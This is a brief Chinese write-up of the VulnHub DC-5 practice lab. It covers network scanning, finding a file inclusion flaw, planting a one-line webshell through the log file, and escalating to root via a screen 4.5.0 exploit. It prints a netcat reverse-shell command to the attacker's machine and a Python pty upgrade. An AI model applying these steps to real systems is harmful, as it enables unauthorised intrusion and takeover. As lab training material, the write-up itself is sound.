vulnhub DC-5 靶机

DC-5 靶机

前言:

这个靶机的难度相对于前面的难度更高。涉及到的知识有文件包含漏洞,反弹shell 以及后期的权限提升难度也是比较大的。

过关条件:得到root权限,获取flag

攻击机 : kali 192.168.56.132

受害机 : DC-5 192.168.56.146

内网信息探测

arp-scan -l //通过mac地址确定靶机IP为 192.168.56.146

nmap -A -p1-65535 -T4 192.168.56.146 //扫描开放端口 80 111 50060

开放80端口,存在web页面。可交互页面少,需要进行文件路径暴破。

暴破路径

使用kali自带的 dirsearch

发现页面没有见过的文件 footer.php

对比thankyou.php

发现会随着刷新而改变

猜测文件包含漏洞。

文件包含漏洞

通过burp路径发现为 file下 ,然后写入一句话马。访问日志,发现成功写入

使用蚁剑连接。

反弹shell

nc -e /bin/sh 192.168.56.132 6666 //设置反弹shell

nc -lvnp 6666

//不是完整的shell环境 使用python的pty模块

python -c "import pty;pty.spawn('/bin/bash')"

权限提升



根据命令得到存在 scree 4.50 提权漏洞

根据提示内容做文件。

将做出来的两个文件上传到靶机当中。



执行操作

总结

难点在于对于提权文件的制作,以及前期对于文件包含漏洞的发现。